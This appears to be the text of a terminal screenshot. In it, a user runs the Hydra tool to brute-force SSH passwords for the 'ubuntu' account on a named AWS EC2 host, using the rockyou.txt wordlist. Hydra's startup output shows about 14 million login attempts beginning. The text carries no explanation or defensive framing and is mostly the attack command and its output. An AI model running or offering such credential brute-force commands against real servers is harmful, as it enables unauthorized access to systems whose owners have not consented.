 zsh: command not found: a
➜  CrewDev
date
hydra -l ubuntu -P rockyou.txt ssh://ec2-44-215-25-248.compute-1.amazonaws.com
Wed 30 Oct 2024 19:12:40 +07
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
 secret service organizations, or for illegal purposes (this is non-binding, these *** ig
nore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-30 19:12:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended t
o reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) f
rom a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398)
, ~896525 tries per task
[DATA] attacking ssh://ec2-44-215-25-248.compute-1.amazonaws.com:22/